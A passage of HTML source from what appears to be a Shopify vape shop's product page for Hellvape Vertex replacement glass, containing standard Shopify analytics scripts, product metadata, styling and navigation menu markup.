Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59959443655,storefrontBaseUrl: "https://vanillavape.co.za",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"539263175","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-11126948079\\\",\\\"target_country\\\":\\\"ZA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-11126948079\\\/dANaCKai2JMYEO-B37kp\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-11126948079\\\/0_Y3CKCi2JMYEO-B37kp\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-11126948079\\\/ZsOoCJ2i2JMYEO-B37kp\\\",\\\"MC-LQTM99TRG2\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-11126948079\\\/FPz6CJei2JMYEO-B37kp\\\",\\\"MC-LQTM99TRG2\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-11126948079\\\/STgDCJqi2JMYEO-B37kp\\\",\\\"MC-LQTM99TRG2\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-11126948079\\\/2p09CKmi2JMYEO-B37kp\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-11126948079\\\/c8SzCKOi2JMYEO-B37kp\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Vanilla Vape","paymentSettings":{"currencyCode":"ZAR"},"myshopifyDomain":"vanillavapesa.myshopify.com","countryCode":"ZA","storefrontUrl":"https:\/\/vanillavape.co.za"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":80.0,"currencyCode":"ZAR"},"product":{"title":"Hellvape Vertex Replacement Glass","vendor":"vanillavapesa","id":"7074821669063","untranslatedTitle":"Hellvape Vertex Replacement Glass","url":"\/products\/hellvape-vertex-replacement-glass","type":"Accessories and Tools"},"id":"41192767783111","image":{"src":"\/\/vanillavape.co.za\/cdn\/shop\/products\/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753"},"sku":"","title":"2ml","untranslatedTitle":"2ml"},{"price":{"amount":80.0,"currencyCode":"ZAR"},"product":{"title":"Hellvape Vertex Replacement Glass","vendor":"vanillavapesa","id":"7074821669063","untranslatedTitle":"Hellvape Vertex Replacement Glass","url":"\/products\/hellvape-vertex-replacement-glass","type":"Accessories and Tools"},"id":"41192767815879","image":{"src":"\/\/vanillavape.co.za\/cdn\/shop\/products\/Vertex.jpg?v=1633944753"},"sku":"","title":"3.5ml","untranslatedTitle":"3.5ml"}],"purchasingCompany":null},},"https://vanillavape.co.za/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"59959443655","storefrontBaseUrl":"https:\/\/vanillavape.co.za","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":80.0,\"currencyCode\":\"ZAR\"},\"product\":{\"title\":\"Hellvape Vertex Replacement Glass\",\"vendor\":\"vanillavapesa\",\"id\":\"7074821669063\",\"untranslatedTitle\":\"Hellvape Vertex Replacement Glass\",\"url\":\"\/products\/hellvape-vertex-replacement-glass\",\"type\":\"Accessories and Tools\"},\"id\":\"41192767783111\",\"image\":{\"src\":\"\/\/vanillavape.co.za\/cdn\/shop\/products\/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753\"},\"sku\":\"\",\"title\":\"2ml\",\"untranslatedTitle\":\"2ml\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'ZAR';
  var meta = {"product":{"id":7074821669063,"gid":"gid:\/\/shopify\/Product\/7074821669063","vendor":"vanillavapesa","type":"Accessories and Tools","handle":"hellvape-vertex-replacement-glass","variants":[{"id":41192767783111,"price":8000,"name":"Hellvape Vertex Replacement Glass - 2ml","public_title":"2ml","sku":""},{"id":41192767815879,"price":8000,"name":"Hellvape Vertex Replacement Glass - 3.5ml","public_title":"3.5ml","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7074821669063,"requestId":"8ac6a242-b07c-489b-80d2-ec2488b85a89-1769858414"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59959443655,
      theme_id: 138061185223,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//vanillavape.co.za/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//vanillavape.co.za/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//vanillavape.co.za/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59959443655,"isMerchantRequest":null,"themeId":138061185223,"themeCityHash":"14376051118107014545","contentLanguage":"en","currency":"ZAR","eventMetadataId":"5695d0fa-eb3f-4e3c-bde7-86136a839d83"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7074821669063,"requestId":"8ac6a242-b07c-489b-80d2-ec2488b85a89-1769858414","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"ZAR","variantId":41192767783111,"productId":7074821669063,"productGid":"gid:\/\/shopify\/Product\/7074821669063","name":"Hellvape Vertex Replacement Glass - 2ml","price":"80.00","sku":"","brand":"vanillavapesa","variant":"2ml","category":"Accessories and Tools","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"ZAR","variantId":41192767783111,"productId":7074821669063,"productGid":"gid:\/\/shopify\/Product\/7074821669063","name":"Hellvape Vertex Replacement Glass - 2ml","price":"80.00","sku":"","brand":"vanillavapesa","variant":"2ml","category":"Accessories and Tools","nonInteraction":true,"remote":false,"referer":"https:\/\/vanillavape.co.za\/products\/hellvape-vertex-replacement-glass"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//vanillavape.co.za/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://vanillavape.co.za/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="59959443655"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="138061185223"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://vanillavape.co.za/api/collect"
></script>
</head>

  <body class="gradient link-btns--center action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17240944967879__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17240944967879__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17240944967879__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17240944967879__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 255, 215, 0;
    --gradient-background: #ffd700;
    --color-foreground: 0, 0, 0;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17240944967879__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17240944967879__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-background-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            ></ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--17240944967879__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="qDD3KRHV7L73OzJKWu/4MN6Omqo2yypWN4Jfzo/6Wury3tLsM7i1t/QdLcoI5TgJaSSSK8qRTDfJ7C9kuZKKE+Ae+gE2lPig9XbxERRXspXlsnFrXPOKQu+P7on9Nrdt7f3Ln3q7l1upnRdDS0qwYjy9pOgVszeaIIwDzVAqVD1aemiU5qB71A5u1M9Q8y5Zo58OIJHrParRwKL5EIl7sDV+Wx8O/ZI8MZ3lBTljj/k0zNWZ2Crrs5JFvSN0kjYtkx4+lt4nS8XduQKD3c+AJAeaxQ6ozjbGphlXOKXlNei/KOJ7B3d7tbr24fE88YbgYulFwOoe1Hgdlu57YLo3cTcxgv1LVcNwUyH0VWEMF3JvtyKMkNl6X4FkpgWgmM8xHqjN1Nj3euCMS+Vhwgjv/tfz/SmMcaxBDcRzvuIef3U=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Promotional
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-promotional" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Promotional
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/promotion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Budget Sale
                                  </a></li><li><a href="/collections/clearance-mtls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Budget MTL&#39;s
                                  </a></li><li><a href="/collections/budget-coil-pod-sale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Budget Coils &amp; Pods
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/new-arrivals" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      New Arrivals
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        E-liquids
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-e-liquids" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            E-liquids
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/local-e-liquids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Local E-Liquid
                                  </a></li><li><a href="/collections/international-e-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    International E-Liquid
                                  </a></li><li><a href="/collections/mtl-juices" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MTL E-Liquid
                                  </a></li><li><a href="/collections/nic-salts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nic Salt E-Liquid
                                  </a></li><li><a href="/collections/no-nicotine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    No Nicotine
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Longfill E-Liquids
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-longfill-e-liquids" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Longfill E-Liquids
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/freebase-flavor-combos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FREEBASE FLAVOUR COMBO&#39;S
                                  </a></li><li><a href="/collections/long-fill-e-liquid-systems" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FREEBASE FLAVORS
                                  </a></li><li><a href="/collections/salt-mtl-combos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SALT/MTL FLAVOUR COMBO&#39;S
                                  </a></li><li><a href="/collections/longfill-nic-salts-mtls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SALT/MTL FLAVORS
                                  </a></li><li><a href="/collections/longfill-additives" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    LONGFILL ADDITIVES
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/disposables" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Disposable Devices
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Hardware
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
